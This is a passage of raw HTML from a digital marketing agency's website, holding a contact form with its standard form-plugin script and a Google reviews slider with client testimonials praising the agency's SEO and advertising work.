                        </div></div><div id="field_9_3" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_3'>Phone Number:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_9_3' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_9_4" class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_4'>Company Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_9_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_9_5" class="gfield gfield--type-website gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_5'>Website:</label><div class='ginput_container ginput_container_website'>
                    <input name='input_5' id='input_9_5' type='url' value='' class='large'    placeholder='https://'  aria-invalid="false" />
                </div></div><div id="field_9_12" class="gfield gfield--type-select gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_12'>Service Needed:</label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_9_12' class='large gfield_select'     aria-invalid="false" ><option value='Select One' >Select One</option><option value='Optimization (SEO)' >Optimization (SEO)</option><option value='Pay Per Click (PPC)' >Pay Per Click (PPC)</option><option value='Local Business Marketing' >Local Business Marketing</option><option value='Marketing Automations' >Marketing Automations</option><option value='Social Media' >Social Media</option><option value='Web Design' >Web Design</option><option value='eCommerce Optimization' >eCommerce Optimization</option><option value='Reputation &amp; Reviews' >Reputation &amp; Reviews</option></select></div></div><div id="field_9_13" class="gfield gfield--type-select gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_13'>What&#039;s Your Monthly Budget:</label><div class='ginput_container ginput_container_select'><select name='input_13' id='input_9_13' class='large gfield_select'     aria-invalid="false" ><option value='Select One' >Select One</option><option value='$1000 - $2500' >$1000 - $2500</option><option value='$2500 - $5000' >$2500 - $5000</option><option value='$5000 - $10,000' >$5000 - $10,000</option><option value='$10,000 - $20,000' >$10,000 - $20,000</option><option value='$20,000+' >$20,000+</option></select></div></div><div id="field_9_7" class="gfield gfield--type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_7'>Please Explain Your Project:</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_9_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_9_8" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_8'>Please Don&#039;t SPAM Us</label><div id='input_9_8' class='ginput_container ginput_recaptcha' data-sitekey='6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div><div class='gfield_description' id='gfield_description_9_8'>We already get enough junk emails</div></div><fieldset id="field_9_11" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Consent<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_11.1' id='input_9_11_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_9_11" aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_9_11_1' >I consent to receive messages from Streamline Results</label><input type='hidden' name='input_11.2' value='I consent to receive messages from Streamline Results' class='gform_hidden' /><input type='hidden' name='input_11.3' value='3' class='gform_hidden' /></div><div class='gfield_description gfield_consent_description' id='gfield_consent_description_9_11' tabindex='0'>Streamline Results will send notifications and promotional messages via SMS and email. To opt out of messaging simply reply STOP to any incoming messages. </div></fieldset></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Submit-Form.png' id='gform_submit_button_9' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_9' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_9' id='gform_theme_9' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_9' id='gform_style_settings_9' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_9' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='9' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_9' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_9' id='gform_target_page_number_9' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_9' id='gform_source_page_number_9' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 9, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_9').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_9');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_9').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_9').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_9').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_9').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_9').val();gformInitSpinner( 9, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [9, current_page]);window['gf_submitting_9'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_9').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [9]);window['gf_submitting_9'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_9').text());}else{jQuery('#gform_9').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbef523 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dbef523" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd416b7" data-id="bd416b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75fea1ad elementor-widget elementor-widget-heading" data-id="75fea1ad" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Clients Love Us!</h2>				</div>
				<div class="elementor-element elementor-element-14330b38 elementor-widget elementor-widget-image" data-id="14330b38" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1700" height="200" src="https://streamlineresults.com/wp-content/uploads/2023/11/REVIEWS-BADGE.png" class="attachment-full size-full wp-image-10557" alt="Streamline Results Reviews" srcset="https://streamlineresults.com/wp-content/uploads/2023/11/REVIEWS-BADGE.png 1700w, https://streamlineresults.com/wp-content/uploads/2023/11/REVIEWS-BADGE-300x35.png 300w, https://streamlineresults.com/wp-content/uploads/2023/11/REVIEWS-BADGE-1024x120.png 1024w, https://streamlineresults.com/wp-content/uploads/2023/11/REVIEWS-BADGE-768x90.png 768w, https://streamlineresults.com/wp-content/uploads/2023/11/REVIEWS-BADGE-1536x181.png 1536w, https://streamlineresults.com/wp-content/uploads/2023/11/REVIEWS-BADGE-570x67.png 570w, https://streamlineresults.com/wp-content/uploads/2023/11/REVIEWS-BADGE-270x32.png 270w, https://streamlineresults.com/wp-content/uploads/2023/11/REVIEWS-BADGE-800x94.png 800w" sizes="(max-width: 1700px) 100vw, 1700px" />															</div>
				<div class="elementor-element elementor-element-3f97887b elementor-widget elementor-widget-shortcode" data-id="3f97887b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="rpi" style="--head-fs: 1.2em; --head-logo-size: 16px; --head-card-br: 1px solid; --head-flex-text-align: left; --head-based-color: #000000; --head-img-size: 68px;" data-id="9938" data-opts='{&quot;layout&quot;:&quot;slider&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;1&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:false,&quot;v2&quot;:false,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-cnt rpi-col-m rpi-slider rpi-sh" data-opts='{&quot;pagination&quot;:&quot;&quot;,&quot;speed&quot;:5,&quot;autoplay&quot;:&quot;&quot;,&quot;wheelscroll&quot;:&quot;&quot;,&quot;mousestop&quot;:&quot;&quot;,&quot;clickstop&quot;:&quot;&quot;,&quot;swipe_step&quot;:&quot;&quot;,&quot;swipe_per_btn&quot;:&quot;&quot;,&quot;swipe_per_dot&quot;:&quot;&quot;,&quot;hide_dots&quot;:&quot;&quot;}' style="visibility:var(--visible, hidden)" ><div class="rpi-header rpi-header_row rpi-header_pad"><div class="rpi-cards"><div class="rpi-card rpi-card_block" data-provider="google"><div class="rpi-card-inner rpi-flexwrap"><span class="rpi-logos"><span class="rpi-logo rpi-logo-google"></span></span><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='')this.src='';"></div><div class="rpi-info"><a href="https://streamlineresults.com/" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Streamline Results - summary business">Streamline Results</a><div class="rpi-stars"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 20 reviews</div></div></div><div class="rpi-slider-btn"><div class="rpi-review_us rpi-clickable"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" target="_blank" rel="noopener">See all reviews</a></div><div class="rpi-review_us rpi-clickable"><a href="https://search.google.com/local/writereview?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-logo_after rpi-logo-google" target="_blank" rel="noopener" onclick="rpi.Utils.popup(&#039;https://search.google.com/local/writereview?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w&#039;, 800, 600)">review us on</a></div></div></div></div></div></div><div class="rpi-content rpi-content_row"><button class="rpi-ltgt rpi-slider-prev" aria-label="Previous reviews" tabindex="0"></button><div class="rpi-cards" data-offset="20" data-count="20"><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocIJ69ljxR8ef2mGyBKUeiCbouahFQ0dSmWWCePuNUrdx_q-BA=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Shivam Singh - google user profile">Shivam Singh</a><div class="rpi-time" data-time="1764512591"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0"></div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocItZj5WLM7rrJo3FFrTP7b4-x4ZleggUNEj5-_Of_8kI8PY0Q=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Spencer Ayers - google user profile">Spencer Ayers</a><div class="rpi-time" data-time="1763125812"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0"></div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocJTSiC0JntXk5TpVIh_-mu7Urq3RAKFBYTHIsZL8mR1GlcUPA=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Nolan Redsky - google user profile">Nolan Redsky</a><div class="rpi-time" data-time="1762868372"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0"></div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocJX6eeTyvgiiT5Cz-94hQ66DsW5cffemvlreFIUObGnHsHjcg=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Aloha Desert Pools - google user profile">Aloha Desert Pools</a><div class="rpi-time" data-time="1722475869"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Jonathan and his team have transformed our pool service business.<br /><br />These guys no their stuff when it comes to marketing and month after month we are closing 20-30 new accounts because of their efforts. Big thank you to Streamline and team, and look forward to the future of working together.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLJd7IHD4o793mDed9aRmgahQT1IXhGpKzBhSsqqRO7nUhmi_w-=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Dan Williamson - google user profile">Dan Williamson</a><div class="rpi-time" data-time="1715621508"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">This is a well run organization. Jonathan is amazing! Very knowledgeable and a pleasure to work with.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV8LNI9xJfelVdH0ONFJiWgE13cuZpNCMxN8N1N4keCZUZLg7I=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Tri City Pool Services - google user profile">Tri City Pool Services</a><div class="rpi-time" data-time="1711595413"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Having navigated through numerous marketing agencies in search of the perfect fit for my pool service and repair business, I can confidently say that Streamline Results stands head and shoulders above the rest. From day one, their approach was refreshingly different and results-oriented.<br /><br />What sets Streamline Results apart is their unwavering commitment to delivering tangible outcomes. Unlike previous experiences with other agencies where promises often fell short, Streamline Results has consistently exceeded expectations. Even during the typically slow months for our industry, I&#039;ve witnessed a significant uptick in calls and inquiries, all thanks to their targeted strategies.<br /><br />Their team&#039;s expertise and dedication have undoubtedly propelled my business forward. As we eagerly anticipate the bustling seasons of spring and summer, I have full confidence that Streamline Results will continue to amplify our success. If you&#039;re seeking a marketing partner that not only talks the talk but also walks the walk, look no further than Streamline Results. Highly recommended!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLerPCZzrF6yKP0pDO_ENhy0KfeSP0c5t8NxkvGwo15uFazug=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Andrey Yefremenkov - google user profile">Andrey Yefremenkov</a><div class="rpi-time" data-time="1708554158"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">It&#039;s been great working with Johnathan and his team. They are very knowledgeable and professional.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWcpq6-1qn5hzMU333oUuw2z2mrDZyPUu-AH-pul1HncNwI6UIJ=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Janelle Finamore - google user profile">Janelle Finamore</a><div class="rpi-time" data-time="1708467263"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">I’ve been working with Jonathan and Streamline Results for more than a decade and will never choose another SEO specialist! My business shows up online in the top three and I get consistent leads and business. Whenever business is slow, Jonathan finds a way to get me leads! He is also great at making a modern user friendly website and my new site is generating more leads than ever! If you want a consistent full schedule just use this company!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjVK_DSXLU6r6WqNMcEI8xpjpFjqtG4-iY1ZmmLafmeWSohwz09H=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Kyzer Pool and Spa - google user profile">Kyzer Pool and Spa</a><div class="rpi-time" data-time="1708461253"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Without a doubt the best marketing company I have ever used , very involved with my businesses growth , I can tell they care about my success , I would recommend them 1000% Jonathan and team keep up the good work ! Thank you</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLfzvvNmGcY-ZuULyaVpwJXU8YJiOk-WeXehVP8NCA4779Drw=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Kevin Moy - google user profile">Kevin Moy</a><div class="rpi-time" data-time="1708387446"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Streamline results elevated my car detailing and tint business “rice auto detailing Las Vegas” to the next level. They manage all of my SEO and PPC advertising. I have used other online marketers and they have yielded mediocre results, since streamline results has taken over, I literally cannot keep up with the leads generated and had to hire another employee.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWzckagjhb78Kakhsa2a6VesAmzZyD9Y9SfGPNVhvq6oq4et5E=s56-c-rp-mo-ba2-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Alex Batirov - google user profile">Alex Batirov</a><div class="rpi-time" data-time="1708386708"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">A huge wealth of marketing knowledge. Jonathan is easy to work with and has a ton of insight to transform your business and drive more customers your way!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img loading="lazy" decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocIR25cRubOAcp1hKc8eyZ7u1AUzfQBQIhRW04rHT-Nl6HDz=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6wOd9TY76IARssIo-RAiE4w" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Sami Khalifeh - google user profile">Sami Khalifeh</a><div class="rpi-time" data-time="1705632514"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span 